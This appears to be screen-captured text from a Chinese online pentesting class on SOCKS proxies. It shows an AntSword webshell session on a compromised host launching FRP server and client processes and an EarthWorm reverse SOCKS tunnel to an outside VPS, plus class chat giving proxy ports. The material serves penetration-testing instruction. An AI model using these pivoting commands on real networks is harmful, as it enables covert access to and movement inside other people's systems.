 腾讯课堂
Terminal Sessions View X server Tools Settings Macros Help
20201019_Socks代理实战(2).pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
29
30
31
32
33
34
35
36
结束页
Socks代理-FRP
05
EW创建二层Socks代理
VPS: 47.101.214.85
单击此处添加备注
幻灯片 第 30 张，共 37 张 中文(中国)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66 192.168.78.66 192.168.78.66 192.168.78.66 192.168.78.66
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102157 85814 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102158 102157 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 R www 102160 102158 0 80 0 - 2273 - 21:07 ? 00:00:00 grep frps
(www:/tmp/frp) $ ./frps -c frps.ini
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102171 86890 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./
c frps.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102172 102171 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frps -
c frps.ini;echo [S];pwd;echo [E]
0 S www 102173 102172 0 80 0 - 178597 futex_ 21:07 ? 00:00:00 ./frps -c frps.ini
0 S www 102220 99926 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102221 102220 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 S www 102223 102221 0 80 0 - 2274 pipe_w 21:08 ? 00:00:00 grep frps
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 102140 101847 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./
c frpc_11.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102141 102140 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frpc -
c frpc_11.ini;echo [S];pwd;echo [E]
0 S www 102142 102141 0 80 0 - 177992 futex_ 21:07 ? 00:00:00 ./frpc -c frpc_11.ini
0 S www 102226 1912 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 102227 102226 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 102229 102227 0 80 0 - 2273 - 21:08 ? 00:00:00 grep frpc
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_1.ini
frpc_11.ini
frps
frps.ini
(www:/tmp/frp) $ ./ew1 -s rssocks -d 47.101.214.85 -e 7788
(www:/tmp/frp) $
讨论区 成员(19)
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
张盛
老师去搞点水喝把
发送
资源监控